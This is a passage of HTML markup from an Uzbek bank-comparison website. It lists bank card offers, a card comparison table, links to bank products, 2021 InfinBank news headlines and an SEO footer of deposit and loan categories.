<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Oy takliflari</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_3">
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Uzum Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-uzum-">
                            <img src="/upload/resize_cache/iblock/4cb/265_151_1/2q9uyqhuzg92fep7r5cfd9utl4wgdcus.png" alt="Uzum kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Uzum kartasi</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/karta-uzum-">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    AVO bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/avo-card">
                            <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="AVO platinum kredit kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>AVO platinum kredit kartasi</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/avo-card">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Anorbank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-anor-black">
                            <img src="/upload/resize_cache/iblock/ef6/265_151_1/ef6e1760374150552d486f43f45f61d9.png" alt="Карта ANOR BLACK">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта ANOR BLACK</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/karta-anor-black">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Asia Alliance Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/mastercard-alliance">
                            <img src="/upload/no_photo/265_151/no_photo_last.jpg" alt="MasterCard Alliance">
                        </a>
                    </div>
                    <h4 class="card-text"><small>MasterCard Alliance</small></h4>
                    <span class="card-text-2">
                                            To&#39;lov tizimi: Mastercard                                        </span>
                </div>
                <a href="/uz/card/mastercard-alliance">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    TBC Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-khumo">
                            <img src="/upload/iblock/d18/7kc25ko2fuy812krxokfpm0tlgyqoqnz.png" alt="Карта TBC &quot;Хумо&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта TBC "Хумо"</small></h4>
                    <span class="card-text-2">
                                            To&#39;lov tizimi: HUMO                                        </span>
                </div>
                <a href="/uz/card/karta-khumo">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Ipak Yuli Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-visa-start">
                            <img src="/upload/resize_cache/iblock/1b5/265_151_1/1b58cd4ece499a51a707d23bf63448c3.png" alt="&quot;VISA START SUM&quot; kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>"VISA START SUM" kartasi</small></h4>
                    <span class="card-text-2">
                                            
Dunyoning istalgan nuqtasida kundalik xarajatlar uchun qulay bo‘lgan karta                                        </span>
                </div>
                <a href="/uz/card/karta-visa-start">
                    <button>Batafsil</button>
                </a>
            </div>
                    </div>
            






                        </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Boshqa banklarning Kartalari</span>
                </div>
                <div class="table-card-offers">
                   <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3485106786_19074" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-standard19074" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта &quot;MasterCard Standard&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="&quot;MasterCard Standard&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank"  href="/uz/card/mastercard-standard19074" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта &quot;MasterCard Standard&quot;')"  >&quot;MasterCard Standard&quot; kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-standard19074"  onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта &quot;MasterCard Standard&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_47723" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-platinum-usd-uzs" onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','Visa Platinum (USD)/(UZS)')"  >
                    <img src="/upload/resize_cache/iblock/8e0/265_151_1/8e04da36f44faf266e4f2d15cadb8205.png" alt="Visa Platinum (USD)/(UZS)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a target="_blank"  href="/uz/card/visa-platinum-usd-uzs" onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','Visa Platinum (USD)/(UZS)')"  >Visa Platinum (USD)/(UZS)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-platinum-usd-uzs"  onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','Visa Platinum (USD)/(UZS)')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_20144" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/karta-cash-back-uz-cash-back-kartasi" onclick="gAnalytica.elementFree('Кредитные карты','Hi-Tech Bank','Карта &quot;Cash back&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="&quot;Cash back&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hi-Tech Bank</span>
                <a target="_blank"  href="/uz/card/karta-cash-back-uz-cash-back-kartasi" onclick="gAnalytica.elementFree('Кредитные карты','Hi-Tech Bank','Карта &quot;Cash back&quot;')"  >&quot;Cash back&quot; kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                                            </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                             </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/karta-cash-back-uz-cash-back-kartasi"  onclick="gAnalytica.elementFree('Кредитные карты','Hi-Tech Bank','Карта &quot;Cash back&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_84328" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/karta-mastercard-milliy" onclick="gAnalytica.elementFree('Сумовые карты','Anorbank','Карта MASTERCARD MILLIY')"  >
                    <img src="/upload/resize_cache/iblock/72c/265_151_1/4ebj5mfg1hlfzjhtp6xfwrvltsh5zqg5.png" alt="Karta MASTERCARD MILLIY">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Anorbank</span>
                <a target="_blank"  href="/uz/card/karta-mastercard-milliy" onclick="gAnalytica.elementFree('Сумовые карты','Anorbank','Карта MASTERCARD MILLIY')"  >Karta MASTERCARD MILLIY</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/karta-mastercard-milliy"  onclick="gAnalytica.elementFree('Сумовые карты','Anorbank','Карта MASTERCARD MILLIY')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_169" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/humo169" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Humo')"  >
                    <img src="/upload/resize_cache/iblock/8ed/265_151_1/lc2qi4d4t1yd61pn716tgpytdb45ctbo.jpg" alt="Humo">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a target="_blank"  href="/uz/card/humo169" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Humo')"  >Humo</a>
                <span class="medium-text">
Bepul*
Birlamchi kartani chiqarish
(Yillik xizmat ko'rsatish BEPUL)

0 So'm
Karta hisobiga minimal birlamchi badal
0 %
Tovarlar va xizmatlar uchun to'lov operatsiyalari uchun komissiya</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/humo169"  onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Humo')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section uzb rastyashka' } }) }) </script>        </div>
                    
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Bank mahsulotlari</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/uz/deposits/tags/invest-finance-bank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Omonatlar">
                                    <span class="medium-text">Omonatlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/credits/tags/invest-finance-bank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Kreditlar">
                                    <span class="medium-text">Kreditlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/cards/tags/invest-finance-bank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Kartalar">
                                    <span class="medium-text">Kartalar</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/uz/ipoteka/tags/invest-finance-bank">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ipotekalar">
                                <span class="medium-text">Ipotekalar</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Yangiliklar                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">02.04.2021</p>
                </div>
                <span  data-link="/uz/news/yangi-valyuta-omonati-zham-armalaringizni-k-paytirishning-yangi-imkoniyati240349" class="lenta-novostiText1">
                    Янги валюта омонати - жамғармаларингизни кўпайтиришнинг янги имконияти.                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">03.03.2021</p>
                </div>
                <span  data-link="/uz/news/aktsiya-0-davom-etmo-da239460" class="lenta-novostiText1">
                    Инфинбанкдан Акция 0% давом этмоқда!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">02.03.2021</p>
                </div>
                <span  data-link="/uz/news/bepul-kartalarni-chi-arish239547" class="lenta-novostiText1">
                    Бепул карталарни чиқариш                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">15.02.2021</p>
                </div>
                <span  data-link="/uz/news/yuridik-shakhslar-uchun-khorizh-valyutasini-sotish-va-sotib-olish-amaliyetlariga-belgilangan-komissi239227" class="lenta-novostiText1">
                    Юридик шахслар учун хориж валютасини сотиш ва сотиб олиш амалиётларига белгиланган комиссиянинг бекор қилиниши тўғрисида                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.01.2021</p>
                </div>
                <span  data-link="/uz/news/infinbank-kartalariga-tkazmalar-0-238310" class="lenta-novostiText1">
                    InfinBANK карталарига ўтказмалар 0%!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">05.01.2021</p>
                </div>
                <span  data-link="/uz/news/sizga-kredit-kerakmi-unda-infinbank-sizni-kutmo-da238654" class="lenta-novostiText1">
                    Сизга кредит керакми? Унда InfinBANK сизни кутмоқда!                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
